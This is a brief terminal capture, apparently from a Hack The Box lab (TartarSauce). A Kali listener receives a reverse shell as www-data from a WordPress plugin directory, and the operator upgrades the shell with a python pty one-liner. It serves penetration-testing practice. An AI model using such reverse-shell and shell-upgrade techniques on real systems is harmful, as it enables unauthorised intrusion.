 ┌──(root㉿kali)-[~/HTB/linux/tartarsauce]
└─# shell
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.88] 37908
SOCKET: Shell has connected! PID: 4203
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty; pty.spawn("/bin/bash")'
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$